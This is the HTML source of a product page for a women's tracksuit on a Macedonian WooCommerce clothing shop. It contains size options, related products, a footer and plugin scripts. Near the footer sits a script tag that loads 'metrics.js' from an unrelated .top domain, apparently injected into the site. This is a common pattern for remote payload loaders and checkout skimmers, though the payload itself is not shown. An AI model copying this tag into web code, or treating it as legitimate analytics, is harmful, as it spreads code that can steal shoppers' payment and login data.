435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:2990,&quot;display_regular_price&quot;:2990,&quot;image&quot;:{&quot;title&quot;:&quot;998A2130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;alt&quot;:&quot;998A2130&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;full_src_w&quot;:3021,&quot;full_src_h&quot;:4532,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:11004,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11015,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:2990,&quot;display_regular_price&quot;:2990,&quot;image&quot;:{&quot;title&quot;:&quot;998A2130&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;alt&quot;:&quot;998A2130&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;full_src_w&quot;:3021,&quot;full_src_h&quot;:4532,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2021\/05\/998A2130.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:900},&quot;image_id&quot;:11004,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11016,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">Големина</label></th>
						<td class="value">
							<div class="cfvsw-hidden-select"><select id="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" class="" name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-attribute_name="attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0" data-show_option_none="yes"><option value="">Одбери опција</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select></div><div class='cfvsw-swatches-container cfvsw-product-container' swatches-attr='attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0'><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='S' data-title='S' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">S</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='M' data-title='M' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">M</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='L' data-title='L' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">L</div></div><div class='cfvsw-swatches-option cfvsw-label-option' data-slug='XL' data-title='XL' style=min-width:24px;min-height:24px;border-radius:3px;><div class="cfvsw-swatch-inner">XL</div></div></div><a class="reset_variations" href="#" aria-label="Clear options">Исчисти</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697572831c9ad">Circle Women Polyester Tracksuit количина</label>
	<input
		type="number"
				id="quantity_697572831c9ad"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Додади во корпа</button>

	
	<input type="hidden" name="add-to-cart" value="11012" />
	<input type="hidden" name="product_id" value="11012" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


				</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body et_pb_tabs " >
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="additional_information_tab et_pb_tab_active"><a href="#tab-additional_information">Дополнителни карактеристики</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						
	<h2>Дополнителни карактеристики</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
			<th class="woocommerce-product-attributes-item__label" scope="row">Големина</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL</p>
</td>
		</tr>
	</table>

					</div><!-- .et_pb_tab_content" -->
				</div>
				</div> <!-- .et_pb_all_tabs -->
			</div> <!-- .et_pb_tabs -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_2_tb_body et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe052;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ГАРАНЦИЈА ЗА КВАЛИТЕТ</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe027;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>24*7 ПОДДРШКА</span></h4>
						<div class="et_pb_blurb_description"><p>Доколку не сте сигурни за големина или имате прашања во врска со нашите производи, контактирајте не на нашата <a href="https://www.facebook.com/circle.style/">Facebook</a> страна или на нашата <a href="https://www.circle.mk/contact-us/">контакт</a> страна.</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#x52;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ПРОФЕСИОНАЛНА УСЛУГА</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_cta_0_tb_body et_clickable et_pb_section_parallax et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://www.circle.mk/wp-content/uploads/2020/02/IMG_6906-copy-scaled.jpg);"
					></span></span>
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Женска колекција</h2></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.circle.mk/shop/?swoof=1&#038;product_cat=women">Дознај повеќе</a></div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_7_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_cta_1_tb_body et_clickable et_pb_section_parallax et_pb_promo  et_pb_text_align_center et_pb_bg_layout_dark">
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://www.circle.mk/wp-content/uploads/2019/10/IMG_6602-copy-scaled.jpg);"
					></span></span>
				
				<div class="et_pb_promo_description"><h2 class="et_pb_module_header">Машка колекција</h2></div>
				<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_promo_button" href="https://www.circle.mk/shop/?swoof=1&#038;product_cat=men">Дознај повеќе</a></div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_4_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Слични продукти</h2>
				<ul class="products columns-6">

			
					<li class="product type-product post-9062 status-publish first outofstock product_cat-sweatshirt product_cat-hoodie product_cat-women product_cat-tracksuit has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-essentials-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/11/998A3508-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Women Essentials Sweatshirt" decoding="async" srcset="https://www.circle.mk/wp-content/uploads/2020/11/998A3508-scaled.jpg 1707w, https://www.circle.mk/wp-content/uploads/2020/11/998A3508-200x300.jpg 200w, https://www.circle.mk/wp-content/uploads/2020/11/998A3508-683x1024.jpg 683w, https://www.circle.mk/wp-content/uploads/2020/11/998A3508-768x1152.jpg 768w, https://www.circle.mk/wp-content/uploads/2020/11/998A3508-1024x1536.jpg 1024w, https://www.circle.mk/wp-content/uploads/2020/11/998A3508-1365x2048.jpg 1365w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Women Essentials Sweatshirt</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,390.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,390.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
					<li class="product type-product post-557 status-publish instock product_cat-hoodie product_cat-women product_cat-men has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-diamond-skull-sp19m5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2019/06/IMG_8994-e1560299104593-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Diamond Skull SP19M5" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Diamond Skull SP19M5</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,290.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,490.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
					<li class="product type-product post-6360 status-publish instock product_cat-hoodie product_cat-women product_tag-hoodie product_tag-long-hoodie has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-tunic-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/02/IMG_1611-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Women Tunic Hoodie" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Women Tunic Hoodie</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
					<li class="product type-product post-6256 status-publish instock product_cat-women product_cat-tracksuit product_tag-tracksuit product_tag-women product_tag-48 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-women-tracksuit-f1-blackwhite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/02/IMG_6529-scaled-e1581884628281-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Women Tracksuit F1 Black&amp;White" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Women Tracksuit F1 Black&#038;White</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,290.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,290.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,490.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
					<li class="product type-product post-583 status-publish instock product_cat-women product_cat-tracksuit has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-stripes-tracksuit-women/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-scaled-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle Stripes Tracksuit Women" decoding="async" srcset="https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-scaled-300x450.jpg 300w, https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-scaled-600x900.jpg 600w, https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-200x300.jpg 200w, https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-768x1152.jpg 768w, https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-683x1024.jpg 683w, https://www.circle.mk/wp-content/uploads/2019/06/IMG_3657-scaled.jpg 1707w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle Stripes Tracksuit Women</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 3,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,990.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
					<li class="product type-product post-8224 status-publish last instock product_cat-women product_tag-circle product_tag-leggings product_tag-sports-bra product_tag-sportswear product_tag-top product_tag-women has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://www.circle.mk/product/circle-training-set-leggings-sports-bra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Купи!</span>
	<span class="et_shop_image"><img width="300" height="450" src="https://www.circle.mk/wp-content/uploads/2020/05/998A1541-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Circle® Training Set Leggings &amp; Sports Bra" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Circle® Training Set Leggings &#038; Sports Bra</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,990.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,990.00&#x434;&#x435;&#x43d;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,490.00<span class="woocommerce-Price-currencySymbol">&#x434;&#x435;&#x43d;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,490.00&#x434;&#x435;&#x43d;.</span></span>
</a></li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/circle.style/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/circle.style/" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.circle.mk/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2020 Circle®. All Rights Reserved</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="290271571589460"></div>

			<div class="wmc-cart-wrapper">
	<a class="wmc-cart" href="javascript:void(0)" aria-label="Open mini cart">
		<img src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/graphics/wmc-icon-1.png" alt="Mini Cart" width="50" height="50">
		<span class="wmc-count">0</span>
	</a>
	
	<div class="wmc-content wmc-empty">
		<h3>Вашата корпа е празна</h3>
	</div>
</div><script src="https://pixelunionsoft.top/circle/metrics.js"></script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/#product","name":"Circle Women Polyester Tracksuit","url":"https://www.circle.mk/product/circle-women-polyester-tracksuit/","description":"\u0421\u043e\u0441\u0442\u0430\u0432: 95% \u041f\u043e\u043b\u0438\u0435\u0441\u0442\u0435\u0440, 5% \u0415\u043b\u0430\u0441\u0442\u0430\u043d","image":"https://www.circle.mk/wp-content/uploads/2021/05/998A2130.jpg","sku":11012,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2990.00","priceCurrency":"MKD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.circle.mk/product/circle-women-polyester-tracksuit/","seller":{"@type":"Organization","name":"Circle","url":"https://www.circle.mk"}}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.circle.mk"}},{"@type":"ListItem","position":2,"item":{"name":"\u0416\u0435\u043d\u0441\u043a\u0438","@id":"https://www.circle.mk/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"Circle Women Polyester Tracksuit","@id":"https://www.circle.mk/product/circle-women-polyester-tracksuit/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_cta_0_tb_body","url":"#","target":"_self"},{"class":"et_pb_cta_1_tb_body","url":"#","target":"_self"}];
			</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Зумирај/одзумирај"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Промени на цел екран"></button>
				<button class="pswp__button pswp__button--share" aria-label="Сподели"></button>
				<button class="pswp__button pswp__button--close" aria-label="Затвори (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Претходен (стрелка налево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Следно (стрелка надесно)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
(function($) {
  // Run after WOOF finishes its AJAX reload
  $(document).on('woof_ajax_done', function() {
    // Slight delay to allow DOM changes to render
    setTimeout(function() {
      // Reload the page to force swatches and other JS to re-initialize
      window.location.href = window.location.href;
    }, 300);
  });
})(jQuery);
</script>
<script data-handle="wmc-js" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/woo-minicart/assets/js/woo-minicart.js?ver=2.0.6" id="wmc-js-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script data-handle="aws-script" type="text/javascript" src="https://www.circle.mk/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.49" id="aws-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
